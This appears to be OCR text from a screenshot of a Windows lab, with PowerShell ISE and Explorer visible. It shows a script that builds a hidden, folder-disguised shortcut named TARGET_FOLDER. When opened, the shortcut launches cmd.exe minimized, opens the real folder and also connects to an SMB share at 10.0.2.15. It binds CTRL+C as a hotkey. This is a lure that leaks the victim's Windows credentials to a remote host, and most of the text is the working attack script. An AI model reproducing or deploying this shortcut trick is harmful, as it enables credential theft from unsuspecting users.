 Recycle Bin
Microsoft
Edge
TARGET_F...
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 $path = "$([Environment]::GetFolderPath('Desktop'))\TARGET_FOLDER.lnk"
2 $wshell = New-Object -ComObject Wscript.Shell
3 $shortcut = $wshell.CreateShortcut($path)
4
5 $shortcut.IconLocation = "C:\Windows\System32\shell32.dll,70"
6
7 $shortcut.TargetPath = "cmd.exe"
8 $shortcut.Arguments = "/c explorer.exe C:\Users\syro\Documents\TARGET_FOLDER & \\10.0.2.15\foobar"
9 $shortcut.WorkingDirectory = "C:"
10 $shortcut.HotKey = "CTRL+C"
11 $shortcut.Description = ""
12
13 $shortcut.WindowStyle = 7
14 # 7 = Minimized window
15 # 3 = Maximized window
16 # 1 = Normal window
17 $shortcut.Save()
18
19 (Get-Item $path).Attributes += 'Hidden'
PS C:\Users\syr0> $path = "$([Environment]::GetFolderPath('Desktop')
$wshell = New-Object -ComObject Wscript.Shell
$shortcut = $wshell.CreateShortcut($path)
$shortcut.IconLocation = "C:\Windows\System32\shell32.dll,70"
$shortcut.TargetPath = "cmd.exe"
$shortcut.Arguments = "/c explorer.exe C:\Users\syro\Documents\TARGET_FOLDER & \\1
$shortcut.WorkingDirectory = "C:"
$shortcut.HotKey = "CTRL+C"
$shortcut.Description = ""
$shortcut.WindowStyle = 7
# 7 = Minimized window
# 3 = Maximized window
# 1 = Normal window
$shortcut.Save()
(Get-Item $path).Attributes += 'Hidden'
PS C:\Users\syr0>
Completed
Documents
Cut
New Sort View
This PC > Documents
Search Documents
Name Status Date modified Type Size
TARGET_FOLDER 07/09/2022 10:20 File folder
TARGET_FOLDER 08/09/2022 10:07 Shortcut 1 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
CD Drive (D:) Virtual
Network
Linux
2 items 1 item selected 886 bytes Sync pending